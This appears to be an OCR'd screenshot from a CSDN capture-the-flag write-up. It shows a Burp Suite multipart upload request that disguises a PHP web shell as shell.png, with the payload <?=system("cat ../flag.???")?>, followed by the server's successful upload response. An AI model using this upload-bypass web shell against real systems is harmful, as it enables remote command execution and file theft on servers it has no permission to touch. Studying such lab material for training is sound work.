 20 Connection: close
21
22 -----------------------------1923118182269163349822529​20570
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 <?=system("cat ../flag.???")?>
27 -----------------------------192311818226916334982252920570--
28
Search...
0 mat
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 15:27:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO